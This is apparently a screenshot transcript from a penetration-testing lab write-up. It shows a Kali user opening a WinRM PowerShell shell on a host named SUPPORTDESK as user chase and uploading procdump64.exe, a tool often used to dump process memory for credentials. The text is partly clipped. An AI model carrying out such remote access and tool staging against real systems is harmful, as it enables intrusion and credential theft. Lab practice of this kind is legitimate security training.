 root@kali:~/Desktop# ruby winrm_shell.rb
PS supportdesk\chase@SUPPORTDESK Documents> dir
PS supportdesk\chase@SUPPORTDESK Documents> UPLOAD ~/Tools/Procdump/p
uments\procdump64.exe
Uploading ~/Tools/Procdump/procdump64.exe to C:\Users\Chase\Documents\
5560 bytes copied
53800 bytes of 455560 bytes copied
80700 bytes of 455560 bytes copied
107600 bytes of 455560 bytes copied
134500 bytes of 455560 bytes copied
161400 bytes of 455560 bytes copied
188300 bytes of 455560 bytes copied
215200 bytes of 455560 bytes copied
242100 bytes of 455560 bytes copied
269000 bytes of 455560 bytes copied
295900 bytes of 455560 bytes copied
322800 bytes of 455560 bytes copied
349700 bytes of 455560 bytes copied
376600 bytes of 455560 bytes copied
403500 bytes of 455560 bytes copied
430400 bytes of 455560 bytes copied
455560 bytes of 455560 bytes copied
OK
PS supportdesk\chase@SUPPORTDESK Documents>